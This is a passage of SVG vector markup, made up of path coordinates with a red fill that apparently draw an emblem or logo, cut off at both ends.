6h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path 